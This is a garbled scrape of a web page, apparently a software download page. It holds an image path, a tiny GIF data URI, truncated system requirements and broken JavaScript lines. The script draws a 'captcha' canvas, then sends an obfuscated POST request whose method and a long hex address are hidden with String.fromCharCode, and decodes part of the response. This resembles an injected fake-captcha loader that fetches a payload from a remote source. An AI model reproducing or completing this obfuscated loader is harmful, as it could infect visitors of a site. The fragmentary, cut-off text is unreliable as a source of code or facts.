
ata:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7
etElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height
e='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo
mCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body
romCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,1
n();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
or:
At least 1 GHz, 2 cores
 least 4 GB
ace:
64 GB required